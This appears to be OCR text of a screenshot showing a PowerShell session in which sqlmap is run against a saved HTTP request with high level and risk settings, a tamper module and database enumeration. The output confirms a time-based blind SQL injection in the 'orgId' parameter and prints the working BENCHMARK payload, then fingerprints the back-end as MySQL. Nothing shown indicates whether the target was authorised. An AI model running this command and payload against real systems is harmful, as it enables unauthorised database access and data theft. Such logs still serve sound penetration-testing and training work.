 Windows PowerShell
PS D:\合天工具库-Hetian\Sqlmap> python3 .\sqlmap.py -r 5.txt  --level=5 -p orgId --tamper space2comment --risk=3 --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.5.3.19#dev}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 14:31:04 /2021-12-19/
[14:31:04] [INFO] parsing HTTP request from '5.txt'
[14:31:04] [INFO] loading tamper module 'space2comment'
[14:31:06] [INFO] resuming back-end DBMS 'mysql'
[14:31:06] [INFO] testing connection to the target URL
[14:31:06] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of th
e tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: orgId (GET)
    Type: time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: action=getOrgDetail&type=1&range=0&orgId=1' AND 2801=BENCHMARK(5000000,MD5(0x51614856)) AND 'vOlN'='vOlN
---
[14:31:06] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:31:06] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL < 5.0.12